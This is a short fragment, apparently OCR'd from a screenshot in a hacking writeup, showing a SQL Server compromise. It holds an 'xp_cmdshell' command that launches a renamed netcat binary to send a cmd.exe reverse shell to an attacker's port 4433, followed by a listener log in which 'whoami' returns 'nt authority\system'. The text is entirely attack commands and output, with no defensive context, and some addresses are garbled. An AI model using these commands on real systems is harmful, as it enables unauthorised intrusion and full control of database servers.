 KblManage
exec xp_cmdshell 'c:\ma.exe -nv 12 9 4433 -e C:\WINDOWS\System32\cmd.exe'
C:\WINDOWS\system32\cmd.exe - nc -vv -l -p 4433
D:\>nc -vv -l -p 4433
listening on [any] 4433 ...
59. .6: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [122 39] from (UNKNOWN) [59 6] 54718: NO_DATA
whoami
sent 7, rcvd 0
D:\>nc -vv -l -p 4433
listening on [any] 4433 ...
59.110.24.6: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [12 39] from (UNKNOWN) [5 6] 54737: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>